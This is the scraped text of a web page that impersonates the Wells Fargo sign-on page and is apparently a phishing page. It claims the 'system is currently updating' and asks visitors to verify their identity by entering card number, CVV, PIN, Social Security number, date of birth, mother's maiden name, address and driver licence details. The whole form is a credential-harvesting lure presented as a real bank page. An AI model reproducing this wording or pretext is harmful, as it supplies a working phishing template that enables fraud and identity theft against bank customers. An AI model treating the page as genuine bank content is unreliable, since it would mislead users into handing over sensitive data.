 https://www.wellsfargo.com
Szukaj
WELLS FARGO
Enroll Customer Service ATMs/Locations Español Search
Personal Small Business Commercial Financial Education
Banking Loans and Credit
WELLS
FARGO
Our system is currently updating, please provide the following information so that we can
verify your identity. We apologize for the inconvenience.
Card Type: Please select
Card Number:
Expiration Date: Month / Year
CVV:
What is this?
PIN:
Name on Your card:
Address:
City:
State: Select...
ZIP:
Phone: - -
(Including area code e.g., 402-111-3356)
Social security number: - -
Date of Birth: Month / Day / Year
Mother's Maiden Name:
Driver License Number and Exp. Date: Month / Year
Confirm
View Your Accounts
Account Summary
rwerwer
Save username
Sign On
Forgot Password/Username?
Enroll Now
Fraud Information Center
Privacy, Cookies, and Security
Find your credit card